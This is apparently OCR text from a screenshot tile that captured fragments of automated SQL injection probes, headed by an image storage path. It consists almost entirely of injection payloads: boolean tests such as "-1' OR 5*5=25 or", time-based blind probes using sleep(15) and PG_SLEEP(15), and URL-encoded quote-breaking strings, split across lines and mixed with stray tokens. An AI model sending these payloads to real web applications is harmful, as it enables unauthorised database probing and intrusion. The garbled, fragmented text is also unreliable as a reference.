
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh????
"EnG2vPAW"="
%2527%2522\'\"
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--